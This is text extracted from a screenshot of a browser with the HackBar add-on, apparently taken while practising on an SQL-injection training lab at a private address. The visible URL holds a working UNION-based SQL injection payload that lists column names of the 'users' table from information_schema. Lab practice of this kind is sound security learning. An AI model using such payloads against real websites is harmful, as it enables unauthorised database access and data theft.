 Less-8
Less-18
Less-9
Less-19
Your Login name:2
Your Password:password
192.168.100.226
Less-10
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=-1'union select top 1 1,2,column_name from information_schema.columns where table_name='users' and
column_name not in(select top 2 column_name from information_schema.columns where table_name='users') --+